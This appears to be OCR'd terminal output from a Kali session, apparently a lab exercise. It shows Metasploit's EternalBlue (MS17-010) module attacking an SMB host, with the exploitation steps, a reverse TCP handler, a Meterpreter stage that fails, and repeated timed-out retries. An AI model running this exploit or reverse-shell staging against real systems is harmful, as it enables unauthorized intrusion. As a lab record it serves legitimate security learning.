 kali@kali: ~
File Actions Edit View Help
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.40
[-] Meterpreter session 1 is not valid and will be closed
[*] 10.10.10.40 - Meterpreter session 1 closed.
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[-] 10.10.10.40:445 - Rex::ConnectionTimeout: The connection with (10.10.10.40:445) timed out.
^C[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.19:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1
[-] 10.10.10.40:445       - NoMethodError: undefined method `[]' for nil:NilClass
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[-] 10.10.10.40:445 - Rex::ConnectionTimeout: The connection with (10.10.10.40:445) timed out.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.19:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.10.10.40:445       - Rex::ConnectionTimeout: The connection with (10.10.10.40:445) timed out.
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.10.40:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >